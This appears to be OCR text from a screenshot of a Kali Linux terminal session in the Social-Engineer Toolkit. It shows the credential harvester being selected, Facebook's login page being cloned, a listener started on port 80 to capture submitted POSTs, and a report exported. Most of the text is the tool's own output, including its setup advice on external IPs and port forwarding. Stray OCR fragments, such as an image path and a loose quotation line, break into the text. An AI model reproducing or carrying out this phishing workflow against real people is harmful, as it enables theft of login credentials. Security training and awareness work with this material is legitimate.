 File Actions Edit View Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
KALI LINUX
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.3]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
you become, the more you are able to hear"
set:webattack> Enter the url to clone:hhttp://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
^C[*] File in XML format exported to /root/.set/reports/2023-12-19 07:55:21.041501.xml for your reading pleasure...